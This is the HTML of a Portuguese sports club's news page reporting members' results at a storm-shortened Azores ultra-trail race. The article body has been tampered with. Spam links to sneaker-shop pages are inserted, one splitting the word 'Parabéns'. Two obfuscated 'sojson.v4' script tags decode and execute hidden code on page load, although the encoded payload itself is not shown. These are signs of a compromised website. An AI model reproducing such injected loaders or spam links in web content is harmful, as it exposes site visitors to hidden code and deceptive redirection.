	<li id="responsive-menu-item-6191" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/turismo/">Turismo</a></li>
</ul>
</li>
<li id="responsive-menu-item-6192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/">Fotos</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697cf7dff1f88" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6193" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-atividades-avulsas/">Fotos – Atividades avulsas</a></li>
	<li id="responsive-menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-atletismo/">Fotos – Atletismo</a></li>
	<li id="responsive-menu-item-6195" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-btt/">Fotos – BTT</a></li>
	<li id="responsive-menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-ciclismo/">Fotos – ciclismo</a></li>
	<li id="responsive-menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-futsal/">Fotos – Futsal</a></li>
	<li id="responsive-menu-item-6198" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-karting/">Fotos – Karting</a></li>
	<li id="responsive-menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-pesca/">Fotos – pesca</a></li>
</ul>
</li>
<li id="responsive-menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/quem-somos/">Quem somos</a></li>
<li id="responsive-menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/contactos/">Contactos</a></li>
</ul></nav>
		

</div>
         
                </div>
            </div>
                <div class="mk-header-padding-wrapper"></div>
         <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Atletismo nos Açores</h1><div class="clearboth"></div></div></section>    </header>
				<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
										</div>

				<div id="theme-page" class="master-holder blog-post-type-image blog-style-compact clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >

						<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>

			<div class="mk-main-wrapper-holder">

				<div id="mk-page-id-8338" class="theme-page-wrapper 
								mk-main-wrapper mk-grid					right-layout 
		false		 ">
					  <div class="theme-content 
						false						" itemprop="mainEntityOfPage">
							
	<article id="8338" class="mk-blog-single post-8338 post type-post status-publish format-standard has-post-thumbnail hentry category-atletismo category-noticias" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	<div class="featured-image"><a class="full-cover-link mk-lightbox" title="Atletismo nos Açores" href="https://clubeogma.pt/wp-content/uploads/2022/12/20221202_atletismoacores.jpg">&nbsp;</a><img class="blog-image" alt="Atletismo nos Açores" title="Atletismo nos Açores" src="https://clubeogma.pt/wp-content/uploads/bfi_thumb/dummy-transparent-o6xs9gfml6kq0170vjlnjhhb7ezd91k0svdwvyzuvo.png" data-mk-image-src-set='{"default":"https://clubeogma.pt/wp-content/uploads/bfi_thumb/20221202_atletismoacores-pzl8ypcsyxj6cppew4csh2tfdheosdamtx4nw91zx0.jpg","2x":"https://clubeogma.pt/wp-content/uploads/bfi_thumb/20221202_atletismoacores-pzl8ypd2m9hf8qpz91rvdkkm0zuxlkixa6ct6cceug.jpg","mobile":"https://clubeogma.pt/wp-content/uploads/bfi_thumb/20221202_atletismoacores-3be1isb1egtec0fwr7d48lh2dcmx87ywy7lwouvfbef29phj0.jpg","responsive":"true"}' width="792" height="386" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://clubeogma.pt/atletismo-nos-ac%cc%a7ores-2/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-697cf7dff400b" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>




<div class="single-social-section">

	<div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-8338"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-697cf7e0005fd" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>

	
		<div class="blog-share-container">
		<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-697cf7e000823" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
		<ul class="single-share-box mk-box-to-trigger">
			<li><a class="facebook-share" data-title="Atletismo nos Açores" data-url="https://clubeogma.pt/atletismo-nos-ac%cc%a7ores-2/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-697cf7e0009f5" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
			<li><a class="twitter-share" data-title="Atletismo nos Açores" data-url="https://clubeogma.pt/atletismo-nos-ac%cc%a7ores-2/" href="#"><svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-697cf7e000c76" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 97.209c-18.838 8.354-39.082 14.001-60.33 16.54 21.686-13 38.343-33.585 46.186-58.115-20.298 12.039-42.778 20.78-66.705 25.49-19.16-20.415-46.461-33.17-76.673-33.17-58.011 0-105.044 47.029-105.044 105.039 0 8.233.929 16.25 2.72 23.939-87.3-4.382-164.701-46.2-216.509-109.753-9.042 15.514-14.223 33.558-14.223 52.809 0 36.444 18.544 68.596 46.73 87.433-17.219-.546-33.416-5.271-47.577-13.139-.01.438-.01.878-.01 1.321 0 50.894 36.209 93.348 84.261 103-8.813 2.4-18.094 3.686-27.674 3.686-6.769 0-13.349-.66-19.764-1.886 13.368 41.73 52.16 72.103 98.126 72.948-35.95 28.175-81.243 44.967-130.458 44.967-8.479 0-16.84-.497-25.058-1.47 46.486 29.805 101.701 47.197 161.021 47.197 193.211 0 298.868-160.062 298.868-298.872 0-4.554-.103-9.084-.305-13.59 20.528-14.81 38.336-33.31 52.418-54.374z"/></svg></a></li>
			<li><a class="googleplus-share" data-title="Atletismo nos Açores" data-url="https://clubeogma.pt/atletismo-nos-ac%cc%a7ores-2/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-697cf7e000d93" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
			<li><a class="pinterest-share" data-image="https://clubeogma.pt/wp-content/uploads/2022/12/20221202_atletismoacores.jpg" data-title="Atletismo nos Açores" data-url="https://clubeogma.pt/atletismo-nos-ac%cc%a7ores-2/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-697cf7e000e93" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
			<li><a class="linkedin-share" data-title="Atletismo nos Açores" data-url="https://clubeogma.pt/atletismo-nos-ac%cc%a7ores-2/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-697cf7e000fc2" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
		</ul>
	</div>
	
	<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-697cf7e0011c1" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>
<div class="clearboth"></div>
</div><div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p>No passado dia 2 de Dezembro, o Clube OGMA marcou presença na 7ª edição do EPIC Trail Run Azores.<br />
O evento decorreu na maior ilha do arquipélago, São Miguel. Os atletas do Clube OGMA participaram nas provas: EPIC110 &#8211; categoria Ultra Trail Endurance &#8211; Início na Vila do Nordeste e final no<br />
pavilhão Açor Arena em Vila Franca do Campo com 107km e 6030m D+ e EPIC60 &#8211; categoria Ultra Trail &#8211; início na Vila das Furnas e final no pavilhão Açor Arena em Vila Franca do Campo com 62.1kms e 2980mD+.<br />
Devido ao grande temporal ocorrido no fim de semana da realização do evento a organização a dada altura resolveu cancelar as provas.<br />
O <b>António Saraiva</b> terminou aos 38 Km com o tempo de 07:43:17 horas.<br />
O <b>Joaquim Bexiga</b> terminou aos 35 Km com o tempo de 09:01:14 horas.<br />
A<b>Fernanda França</b> terminou aos 35 Km com o tempo de 09:01:13 horas.<br />
<b>Parab <a class="keys_words" href="/efabdhxshop">nike ja 1 scratch</a>éns aos atletas pelas participações e pela divulgação do Clube OGMA pelo país! </b></p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="https://jayluchs.com/babbaaxshop/fannation/sneakers/news/vanessa-bryant-unveils-nike-kobe-6-for-wnba-all-star-game">Vanessa Bryant Unveils Nike Kobe 6 for WNBA All &#8211; black python jordans &#8211; Star Game</a></li>
<li class="keys_words"><a class="keys_words" href="/efaezshop">run the jewels x nike sb dunk low</a></li>
</ul>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>


<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">Atletismo nos Açores</span><span itemprop="datePublished">2022-12-16</span><span itemprop="dateModified">2022-12-23</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_180.png</span></span><span itemprop="name">Clube OGMA</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://clubeogma.pt/wp-content/uploads/2022/12/20221202_atletismoacores.jpg</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div>
</article>


											<div class="clearboth"></div>
											  </div>
				<aside id="mk-sidebar" class="mk-builtin" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" >
	<div class="sidebar-wrapper">
	<section id="recent_posts-2" class="widget widget_posts_lists"><div class="widgettitle">Últimas notícias</div>
        <ul>

		
        <li class="post-list-image">
        	        <a href="https://clubeogma.pt/vamos-ao-teatro-um-quinteto-de-morte/" title="Vamos ao teatro! Um Quinteto de Morte" class="post-list-thumb">
		        				 <img src="https://clubeogma.pt/wp-content/uploads/2026/01/novo-apresentacao-do-microsoft-powerpoint-150x150.jpg" alt="Vamos ao teatro! Um Quinteto de Morte" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://clubeogma.pt/vamos-ao-teatro-um-quinteto-de-morte/" class="post-list-title">Vamos ao teatro! Um Quinteto de Morte</a>
        <div class="post-list-meta">
	       	       <time datetime="2026-01-19">19 de Janeiro, 2026</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://clubeogma.pt/caminhada-na-granja-2/" title="Caminhada na Granja" class="post-list-thumb">
		        				 <img src="https://clubeogma.pt/wp-content/uploads/2025/12/20251123caminhadanagranja-150x150.jpg" alt="Caminhada na Granja" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://clubeogma.pt/caminhada-na-granja-2/" class="post-list-title">Caminhada na Granja</a>
        <div class="post-list-meta">
	       	       <time datetime="2025-12-31">31 de Dezembro, 2025</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://clubeogma.pt/caminhada-em-arruda-dos-vinhos-2/" title="Caminhada em Arruda dos Vinhos" class="post-list-thumb">
		        				 <img src="https://clubeogma.pt/wp-content/uploads/2025/12/Caminhada Arruda-150x150.jpg" alt="Caminhada em Arruda dos Vinhos" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://clubeogma.pt/caminhada-em-arruda-dos-vinhos-2/" class="post-list-title">Caminhada em Arruda dos Vinhos</a>
        <div class="post-list-meta">
	       	       <time datetime="">31 de Dezembro, 2025</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        </ul>
        </section><section id="recent_posts-3" class="widget widget_posts_lists"><div class="widgettitle">Próximas atividades</div>
        <ul>

		
        <li class="post-list-image">
        	        <a href="https://clubeogma.pt/canoagem-sesimbra-5-de-julho/" title="Canoagem Sesimbra, 5 de Julho" class="post-list-thumb">
		        				 <img src="https://clubeogma.pt/wp-content/uploads/2025/06/2025-07-05-canoagem-site-150x150.jpg" alt="Canoagem Sesimbra, 5 de Julho" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://clubeogma.pt/canoagem-sesimbra-5-de-julho/" class="post-list-title">Canoagem Sesimbra, 5 de Julho</a>
        <div class="post-list-meta">
	       	       <time datetime="2025-06-02">2 de Junho, 2025</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://clubeogma.pt/1a-prova-trofeu-de-karting-2025/" title="1ª prova Troféu de Karting 2025" class="post-list-thumb">
		        				 <img src="https://clubeogma.pt/wp-content/uploads/2025/02/karting-torneio-2025-01-150x150.jpg" alt="1ª prova Troféu de Karting 2025" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://clubeogma.pt/1a-prova-trofeu-de-karting-2025/" class="post-list-title">1ª prova Troféu de Karting 2025</a>
        <div class="post-list-meta">
	       	       <time datetime="2025-02-24">24 de Fevereiro, 2025</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        </ul>
        </section><section id="text-2" class="widget widget_text"><div class="widgettitle">Modalidades</div>			<div class="textwidget"><p><a href="http://newsite.clubeogma.pt/modalidades/atletismo/">ATLETISMO</a><br />
<a href="http://newsite.clubeogma.pt/modalidades/btt/">BTT</a><br />
<a href="http://newsite.clubeogma.pt/modalidades/ciclismo/">CICLISMO</a><br />
<a href="http://newsite.clubeogma.pt/modalidades/futsal/">FUTSAL</a><br />
<a href="http://newsite.clubeogma.pt/modalidades/karting/">KARTING</a><br />
<a href="http://newsite.clubeogma.pt/modalidades/pesca/">PESCA</a></p>
</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="http://newsite.clubeogma.pt/protocolos/" ></p>
<div class="widgettitle">Protocolos</div>
<p></a></p>
</div>
		</section>	</div>
</aside>
				<div class="clearboth"></div>

								</div>
			</div>


				
		</div>          

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-2"><section id="text-5" class="widget widget_text"><div class="widgettitle">Clube OGMA</div>			<div class="textwidget"><p>Parque Aeronautico de Alverca<br />
2615-173, União Freguesias de Alverca<br />
Email: <a href="mailto:clube.ogma@ogma.pt">clube.ogma@ogma.pt </a></p>
</div>
		</section><section id="text-6" class="widget widget_text"><div class="widgettitle">AJUDA</div>			<div class="textwidget"><p><a href="https://www.clubeogma.pt/politica-de-privacidade/">Política de Privacidade</a></p>
</div>
		</section></div>
			<div class="mk-col-1-2"><section id="text-4" class="widget widget_text"><div class="widgettitle">INSCREVA-SE NA NOSSA NEWSLETTER!</div>			<div class="textwidget"></div>
		</section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Copyright All Rights Reserved &copy; 2017</span>
    		</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-697cf7e00bd74" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>




	<style type='text/css'></style><a class="mk-post-nav mk-post-prev with-image" href="https://clubeogma.pt/atletismo-em-lisboa-3/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="pagenav-image"><img width="150" height="150" src="https://clubeogma.pt/wp-content/uploads/2022/12/20221205_atletismoemlisboa-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://clubeogma.pt/wp-content/uploads/2022/12/20221205_atletismoemlisboa-150x150.jpg 150w, https://clubeogma.pt/wp-content/uploads/2022/12/20221205_atletismoemlisboa-300x300.jpg 300w, https://clubeogma.pt/wp-content/uploads/2022/12/20221205_atletismoemlisboa-1024x1024.jpg 1024w, https://clubeogma.pt/wp-content/uploads/2022/12/20221205_atletismoemlisboa-1536x1536.jpg 1536w, https://clubeogma.pt/wp-content/uploads/2022/12/20221205_atletismoemlisboa-2048x2048.jpg 2048w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-697cf7e01308c" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Atletismo em Lisboa</span><span class="pagenav-category">Atletismo, Noticias</span></span></div></span></a><a class="mk-post-nav mk-post-next with-image" href="https://clubeogma.pt/atletismo-nos-mafra/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-697cf7e014b7d" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span><span class="pagenav-image"><img width="150" height="150" src="https://clubeogma.pt/wp-content/uploads/2022/12/20221204_atletismoemmafra-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://clubeogma.pt/wp-content/uploads/2022/12/20221204_atletismoemmafra-150x150.jpg 150w, https://clubeogma.pt/wp-content/uploads/2022/12/20221204_atletismoemmafra-300x300.jpg 300w, https://clubeogma.pt/wp-content/uploads/2022/12/20221204_atletismoemmafra-1024x1024.jpg 1024w, https://clubeogma.pt/wp-content/uploads/2022/12/20221204_atletismoemmafra-1536x1536.jpg 1536w, https://clubeogma.pt/wp-content/uploads/2022/12/20221204_atletismoemmafra-2048x2048.jpg 2048w, https://clubeogma.pt/wp-content/uploads/2022/12/20221204_atletismoemmafra-266x266.jpg 266w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Atletismo em Mafra</span><span class="pagenav-category">Atletismo, Noticias</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://clubeogma.pt/wp-content/themes/jupiter/assets/js'
      };
    </script><script>console.log('Nenhum artigo passado encontrado.');</script><script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/clubeogma.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/themes/jupiter/assets/js/min/full-scripts.js?ver=6.7.1" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.7.1" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
